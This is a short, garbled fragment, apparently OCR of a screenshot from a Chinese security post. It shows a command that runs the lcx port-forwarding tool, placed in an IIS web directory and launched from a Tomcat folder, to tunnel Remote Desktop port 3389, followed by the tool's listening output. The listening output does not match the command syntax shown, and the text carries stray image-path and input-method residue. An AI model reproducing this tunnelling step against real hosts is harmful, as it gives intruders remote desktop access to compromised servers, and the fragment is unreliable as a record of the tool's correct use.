 D:\程序\java\tomcat-6.0.13\bin\> C:\Inetpub\lcx1.exe -slave 1 127.0.0.1 3389
请稍候...
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 33891 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......
[+] Accept a Client on port 51 from ......
[+] Waiting another Client on port:33891....
微软拼音 半 :
Ots安全